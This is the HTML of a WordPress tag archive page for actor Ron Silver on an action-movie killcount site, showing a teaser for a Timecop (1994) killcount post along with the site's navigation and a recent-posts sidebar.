

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/ron-silver/
body_size: 12298
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Ron Silver &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Ron Silver Tag Feed" href="https://allouttabubblegum.com/new-home/tag/ron-silver/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/3614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-ron-silver tag-3614 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Ron Silver			</h1>

					</header><!-- .page-header -->
		<article id="post-33730" class="post-33730 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-h83tr3d tag-jean-claude-van-damme tag-killcount tag-ron-silver tag-timecop" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/kc-timecop-1994-killcount/" rel="bookmark">Timecop (1994) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/kc-timecop-1994-killcount/" title="8:42 am" rel="bookmark"><time class="updated" datetime="2024-04-26T06:59:17-06:00" itemprop="dateModified">April 26, 2024</time><time class="entry-date published" datetime="2023-12-30T08:42:43-06:00" itemprop="datePublished">December 30, 2023</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/satan-claus/" title="View all posts by Satan Claus" rel="author" itemprop="url"><span class="author-name" itemprop="name">Satan Claus</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/kc-timecop-1994-killcount/">
						<img fetchpriority="high" width="400" height="585" src="https://allouttabubblegum.com/wp-content/uploads/2023/12/Timecop-poster-1-e1705662017272.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<h2><span style="color: #ffff00;">Timecop (1994) Killcount by H83tr3d</span></h2>
<!-- /wp:post-content -->

<!-- wp:paragraph -->
<p>Starring <strong><a href="https://allouttabubblegum.com/jean-claude-van-damme-killcounts/" data-type="link" data-id="https://allouttabubblegum.com/jean-claude-van-damme-killcounts/">Jean-Claude Van Damme</a> </strong>and <strong>Ron Silver</strong><br /> 
</p><p class="read-more-container"><a title="Timecop (1994) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/kc-timecop-1994-killcount/#more-33730">Read more<span class="screen-reader-text">Timecop (1994) Killcount</span></a></p>			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/h83tr3d/" rel="tag">H83tr3d</a>, <a href="https://allouttabubblegum.com/new-home/tag/jean-claude-van-damme/" rel="tag">Jean-Claude Van Damme</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/ron-silver/" rel="tag">Ron Silver</a>, <a href="https://allouttabubblegum.com/new-home/tag/timecop/" rel="tag">Timecop</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/kc-timecop-1994-killcount/#respond"><span class="dsq-postid" data-dsqidentifier="33730 https://allouttabubblegum.com/?p=33730">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
